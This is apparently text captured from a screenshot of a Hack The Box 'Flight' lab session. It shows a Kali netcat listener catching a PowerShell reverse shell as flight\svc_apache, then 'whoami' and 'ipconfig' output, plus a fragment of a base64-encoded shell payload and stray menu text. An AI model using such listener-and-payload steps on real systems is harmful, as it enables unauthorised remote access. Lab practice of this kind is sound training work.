 flight.htb/shel
OffSec Kali Linux Kali Tools Kali Docks Kali F
AdAByAGUAYQBtAC4ARgBsAHUAcwBoACgAKQB9ADsAJABjAGwAaQB
flight\svc_apache
File Actions Edit View Help
root@kali: ~/Desktop/flight root@kali: ~/Desktop/flight root@kali: ~/Desktop/flight
┌──(root㉿kali)-[~/Desktop/flight]
└─# nc -nvlp 4444
listening on [any] 4444 ...
whoami
^Z
zsh: suspended  nc -nvlp 4444
┌──(root㉿kali)-[~/Desktop/flight]
└─# nc -nvlp 4444
listening on [any] 4444 ...
^Z
zsh: suspended  nc -nvlp 4444
┌──(root㉿kali)-[~/Desktop/flight]
└─# nc -nvlp 443
listening on [any] 443 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.11.187] 50075
whoami
flight\svc_apache
PS C:\xampp\htdocs\flight.htb> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0 2:
Connection-specific DNS Suffix  . : htb
IPv6 Address. . . . . . . . . . . : dead:beef::7d
IPv6 Address. . . . . . . . . . . : dead:beef::41cc:aa93:26ae:9406
Link-local IPv6 Address . . . . . : fe80::41cc:aa93:26ae:9406%6
IPv4 Address. . . . . . . . . . . : 10.10.11.187
Subnet Mask . . . . . . . . . . . : 255.255.254.0
Default Gateway . . . . . . . . . : fe80::250:56ff:feb9:6857%6
10.10.10.2
PS C:\xampp\htdocs\flight.htb>